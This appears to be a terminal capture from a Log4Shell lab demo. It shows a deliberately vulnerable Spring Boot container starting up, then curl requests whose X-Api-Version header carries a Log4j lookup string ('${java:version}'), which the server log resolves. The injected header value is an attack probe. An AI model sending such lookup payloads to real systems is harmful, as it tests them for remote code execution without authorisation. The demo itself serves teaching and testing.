 user@debian:~$ docker run --name vulnerable-app --rm -p 8080:8080 ghcr.io/christophetd/log4shell-vulnerable-app
  .   ____          _            __ _ _
 /\\ / ___'_ __ _ _(_)_ __  __ _ \ \ \ \
( ( )\___ | '_ | '_| | '_ \/ _` | \ \ \ \
 \\/  ___)| |_)| | | | | || (_| |  ) ) ) )
  '  |____| .__|_| |_|_| |_\__, | / / / /
 =========|_|==============|___/=/_/_/_/
 :: Spring Boot ::                (v2.6.1)
2022-01-02 23:43:02.418  INFO 1 --- [           main] f.c.l.v.VulnerableAppApplication         : Starting VulnerableAppApplication using Java 1.8.0_181 on 596fa1c7f6d5 with
 PID 1 (/app/spring-boot-application.jar started by root in /)
2022-01-02 23:43:02.442  INFO 1 --- [           main] f.c.l.v.VulnerableAppApplication         : No active profile set, falling back to default profiles: default
2022-01-02 23:43:03.948  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat initialized with port(s): 8080 (http)
2022-01-02 23:43:03.973  INFO 1 --- [           main] o.a.c.c.StandardService                  : Starting service [Tomcat]
2022-01-02 23:43:03.991  INFO 1 --- [           main] o.a.c.c.StandardEngine                   : Starting Servlet engine: [Apache Tomcat/9.0.55]
2022-01-02 23:43:04.076  INFO 1 --- [           main] o.a.c.c.C.[.[.[/]                        : Initializing Spring embedded WebApplicationContext
2022-01-02 23:43:04.090  INFO 1 --- [           main] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext: initialization completed in 1586 ms
2022-01-02 23:43:05.041  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat started on port(s): 8080 (http) with context path ''
2022-01-02 23:43:05.065  INFO 1 --- [           main] f.c.l.v.VulnerableAppApplication         : Started VulnerableAppApplication in 3.374 seconds (JVM running for 4.495)
2022-01-02 23:43:10.158  INFO 1 --- [nio-8080-exec-1] o.a.c.c.C.[.[.[/]                        : Initializing Spring DispatcherServlet 'dispatcherServlet'
2022-01-02 23:43:10.159  INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                : Initializing Servlet 'dispatcherServlet'
2022-01-02 23:43:10.160  INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                : Completed initialization in 1 ms
2022-01-02 23:43:10.206  INFO 1 --- [nio-8080-exec-1] HelloWorld                               : Received a request for API version "hola mundo"
2022-01-02 23:43:13.834  INFO 1 --- [nio-8080-exec-2] HelloWorld                               : Received a request for API version Java version 1.8.0_181
~ curl 192.168.56.200:8080 -H 'X-Api-Version: "hola mundo"' ✓
Hello, world!% Shift + q
~ curl 192.168.56.200:8080 -H 'X-Api-Version: ${java:version}' ✓
Hello, world!% workspace: + Shift + [number]
~ + s ✓